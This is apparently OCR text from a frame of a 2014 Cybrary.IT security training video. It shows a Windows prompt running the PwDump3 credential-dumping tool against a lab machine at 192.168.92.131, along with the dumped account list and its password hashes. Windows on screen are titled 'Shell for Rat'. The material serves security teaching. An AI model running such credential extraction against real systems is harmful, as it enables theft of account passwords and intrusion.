 Player
Shell for Rat
MosComputer2781:1633:NO PASSWORD*********************:NO PASSWORD***************
******:::
MosComputer2782:1634:NO PASSWORD*********************:NO PASSWORD***************
******:::
TS200$:1691:NO PASSWORD*********************:C6384152C623204DFA9D7F6CAFDC7F01:::
COMPUTER207$:1693:NO PASSWORD*********************:4698F2E1C9267AB3D8DB13A5BA1FE
270:::
COMPUTER200$:1694:NO PASSWORD*********************:2055D177FFD18BD061189F7AF0F1C
8DA:::
STUDENT208$:1697:NO PASSWORD*********************:CCA7024FCCD5B2948C4500FA2AEB1B
D7:::
Completed.
C:\pwdump3v2>PwDump3.exe 192.168.92.131 >> password.txt
pwdump3 (rev 2) by Phil Staubs, e-business technology, 23 Feb 2001
Copyright 2001 e-business technology, Inc.
This program is free software based on pwpump2 by Todd Sabin under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation. NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM. Please see the COPYING file included with this program (also
available at www.ebiz-tech.com/pwdump3) and the GNU GPL for further details.
Extracting hash data from remote machine...
Completed.
C:\pwdump3v2>
CYBRARY.IT
start
Search Results
pwdump3v2
Shell for Rat
Security
11:17 PM
11:17 PM
12/15/2014